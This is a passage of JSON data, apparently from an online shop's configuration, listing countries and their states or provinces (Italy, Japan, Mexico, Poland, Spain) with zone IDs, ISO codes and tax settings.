vior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}]},"32":{"id":"32","name":"Ivory Coast","iso_code":"CI","states":[]},"11":{"id":"11","name":"Japan","iso_code":"JP","states":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}]},"116":{"id":"116","name":"Jersey","iso_code":"JE","states":[]},"118":{"id":"118","name":"Kazakhstan","iso_code":"KZ","states":[]},"119":{"id":"119","name":"Kenya","iso_code":"KE","states":[]},"122":{"id":"122","name":"Kuwait","iso_code":"KW","states":[]},"123":{"id":"123","name":"Kyrgyzstan","iso_code":"KG","states":[]},"124":{"id":"124","name":"Laos","iso_code":"LA","states":[]},"125":{"id":"125","name":"Latvia","iso_code":"LV","states":[]},"126":{"id":"126","name":"Lebanon","iso_code":"LB","states":[]},"128":{"id":"128","name":"Liberia","iso_code":"LR","states":[]},"129":{"id":"129","name":"Libya","iso_code":"LY","states":[]},"131":{"id":"131","name":"Lithuania","iso_code":"LT","states":[]},"12":{"id":"12","name":"Luxemburg","iso_code":"LU","states":[]},"133":{"id":"133","name":"Macedonia","iso_code":"MK","states":[]},"134":{"id":"134","name":"Madagascar","iso_code":"MG","states":[]},"135":{"id":"135","name":"Malawi","iso_code":"MW","states":[]},"136":{"id":"136","name":"Malaysia","iso_code":"MY","states":[]},"137":{"id":"137","name":"Maldives","iso_code":"MV","states":[]},"138":{"id":"138","name":"Mali","iso_code":"ML","states":[]},"139":{"id":"139","name":"Malta","iso_code":"MT","states":[]},"145":{"id":"145","name":"Mexico","iso_code":"MX","states":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}]},"147":{"id":"147","name":"Moldova","iso_code":"MD","states":[]},"148":{"id":"148","name":"Monaco","iso_code":"MC","states":[]},"150":{"id":"150","name":"Montenegro","iso_code":"ME","states":[]},"152":{"id":"152","name":"Morocco","iso_code":"MA","states":[]},"153":{"id":"153","name":"Mozambique","iso_code":"MZ","states":[]},"154":{"id":"154","name":"Namibia","iso_code":"NA","states":[]},"13":{"id":"13","name":"Netherlands","iso_code":"NL","states":[]},"158":{"id":"158","name":"New Caledonia","iso_code":"NC","states":[]},"27":{"id":"27","name":"New Zealand","iso_code":"NZ","states":[]},"160":{"id":"160","name":"Niger","iso_code":"NE","states":[]},"23":{"id":"23","name":"Norway","iso_code":"NO","states":[]},"164":{"id":"164","name":"Oman","iso_code":"OM","states":[]},"165":{"id":"165","name":"Pakistan","iso_code":"PK","states":[]},"168":{"id":"168","name":"Panama","iso_code":"PA","states":[]},"170":{"id":"170","name":"Paraguay","iso_code":"PY","states":[]},"171":{"id":"171","name":"Peru","iso_code":"PE","states":[]},"172":{"id":"172","name":"Philippines","iso_code":"PH","states":[]},"14":{"id":"14","name":"Poland","iso_code":"PL","states":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}]},"15":{"id":"15","name":"Portugal","iso_code":"PT","states":[]},"174":{"id":"174","name":"Puerto Rico","iso_code":"PR","states":[]},"175":{"id":"175","name":"Qatar","iso_code":"QA","states":[]},"176":{"id":"176","name":"Reunion Island","iso_code":"RE","states":[]},"36":{"id":"36","name":"Romania","iso_code":"RO","states":[]},"177":{"id":"177","name":"Russian Federation","iso_code":"RU","states":[]},"186":{"id":"186","name":"San Marino","iso_code":"SM","states":[]},"188":{"id":"188","name":"Saudi Arabia","iso_code":"SA","states":[]},"190":{"id":"190","name":"Serbia","iso_code":"RS","states":[]},"25":{"id":"25","name":"Singapore","iso_code":"SG","states":[]},"37":{"id":"37","name":"Slovakia","iso_code":"SK","states":[]},"193":{"id":"193","name":"Slovenia","iso_code":"SI","states":[]},"30":{"id":"30","name":"South Africa","iso_code":"ZA","states":[]},"28":{"id":"28","name":"South Korea","iso_code":"KR","states":[]},"6":{"id":"6","name":"Spain","iso_code":"ES","states":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11",